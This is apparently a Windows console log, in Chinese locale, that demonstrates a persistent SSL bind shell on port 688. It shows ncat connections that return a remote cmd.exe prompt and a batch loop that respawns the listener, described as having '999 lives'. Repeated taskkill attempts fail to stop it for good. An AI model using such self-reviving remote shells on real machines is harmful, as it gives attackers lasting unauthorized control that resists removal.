 命令提示符
F:\>echo off
netstat -aon|findstr "688"
TCP 0.0.0.0:688 0.0.0.0:0 LISTENING 14104
TCP 0.0.0.0:688 0.0.0.0:0 LISTENING 3152
ncat -nv 172.20.10.12 688 --ssl
Ncat: Version 5.59BETA1 ( http://nmap.org/ncat )
Ncat: SSL connection to 172.20.10.12:688.
Ncat: SHA-1 fingerprint: B3B4 7CBE D536 A9E3 B3C1 0AC0 2541 2CCA 5AFB 527A
Microsoft Windows [版本 10.0.18363.1556]
(c) 2019 Microsoft Corporation。保留所有权利。
F:\Xshell>exit
exit
Ncat: 5 bytes sent, 107 bytes received in 3.50 seconds.
ncat -nv 172.20.10.12 688 --ssl
Ncat: Version 5.59BETA1 ( http://nmap.org/ncat )
Ncat: SSL connection to 172.20.10.12:688.
Ncat: SHA-1 fingerprint: CFBE 1AA1 42E1 C1B8 C0FC 40B9 7F34 1575 38B7 A7E5
Microsoft Windows [版本 10.0.18363.1556]
(c) 2019 Microsoft Corporation。保留所有权利。
批处理文件循环了999次
等于有999条命，杀死就会复活
F:\Xshell>exit
exit
Ncat: 5 bytes sent, 107 bytes received in 4.78 seconds.
taskkill /pid 14104 -t -f
错误: 没有找到进程 "14104"。
taskkill /pid 3152 -t -f
错误: 没有找到进程 "3152"。
netstat -aon|findstr "688"
TCP 0.0.0.0:688 0.0.0.0:0 LISTENING 7608
TCP 0.0.0.0:688 0.0.0.0:0 LISTENING 1532
taskkill /pid 7608 -t -f
成功: 已终止 PID 7608 (属于 PID 14160 子进程)的进程。
taskkill /pid 1532 -t -f
成功: 已终止 PID 1532 (属于 PID 13948 子进程)的进程。
netstat -aon|findstr "688"
TCP 0.0.0.0:688 0.0.0.0:0 LISTENING 11208
TCP 0.0.0.0:688 0.0.0.0:0 LISTENING 3056
taskkill /pid 11208 -t -f
成功: 已终止 PID 11208 (属于 PID 13948 子进程)的进程。
taskkill /pid 3056 -t -f
成功: 已终止 PID 3056 (属于 PID 14160 子进程)的进程。
netstat -aon|findstr "688"
TCP 0.0.0.0:688 0.0.0.0:0 LISTENING 10072
TCP 0.0.0.0:688 0.0.0.0:0 LISTENING 14220
taskkill /pid 10072 -t -f
成功: 已终止 PID 10072 (属于 PID 14160 子进程)的进程。
taskkill /pid 14220 -t -f